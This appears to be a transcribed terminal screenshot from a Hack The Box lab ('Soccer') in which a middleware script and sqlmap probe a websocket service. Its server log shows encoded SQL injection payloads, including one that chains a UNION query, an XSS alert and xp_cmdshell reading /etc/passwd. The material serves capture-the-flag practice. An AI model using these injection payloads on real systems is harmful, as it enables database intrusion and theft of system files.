 $
[5/318]
hs@:~/ctf/htb/boxes/Soccer/services/websocket-9091
$ python3 sqli.py
[+] Starting MiddleWare Server
[+] Send payloads in http://localhost:8081/?id=*
127.0.0.1 - - [09/Jan/2023 17:53:54] "GET /?id=1 HTTP/1.1" 200 -
127.0.0.1 - - [09/Jan/2023 17:53:55] "GET /?id=1&rwIF=7197%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XS
S%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%
20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 -
127.0.0.1 - - [09/Jan/2023 17:53:56] "GET /?id=1 HTTP/1.1" 200 -
127.0.0.1 - - [09/Jan/2023 17:53:56] "GET /?id=9087 HTTP/1.1" 200 -
127.0.0.1 - - [09/Jan/2023 17:53:57] "GET /?id=1%2C%2C%27%28%2C%22%28%29%2C%2C HTTP/1.1" 200 -
127.0.0.1 - - [09/Jan/2023 17:53:57] "GET /?id=1%27lDQIbH%3C%27%22%3EOxzVSb HTTP/1.1" 200 -
127.0.0.1 - - [09/Jan/2023 17:53:58] "GET /?id=1%29%20AND%208901%3D2461%20AND%20%288930%3D8930 HTTP/1.1" 200 -
127.0.0.1 - - [09/Jan/2023 17:53:59] "GET /?id=1%20AND%202864%3D4549 HTTP/1.1" 200 -
127.0.0.1 - - [09/Jan/2023 17:53:59] "GET /?id=1%20AND%209985%3D2252--%20otxA HTTP/1.1" 200 -
127.0.0.1 - - [09/Jan/2023 17:54:00] "GET /?id=1%27%29%20AND%209703%3D3974%20AND%20%28%27nplL%27%3D%27nplL HTTP/1.1" 200 -
127.0.0.1 - - [09/Jan/2023 17:54:01] "GET /?id=1%27%20AND%204693%3D4084%20AND%20%27AkuI%27%3D%27AkuI HTTP/1.1" 200 -
[9/9]
hs@:~/ctf/htb/boxes/Soccer/services/websocket-9091
$ sqlmap -u "http://localhost:8081/?id=1" --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
sed by this program
[*] starting @ 17:53:54 /2023-01-09/
[17:53:54] [INFO] testing connection to the target URL
[17:53:55] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python/3.10.7')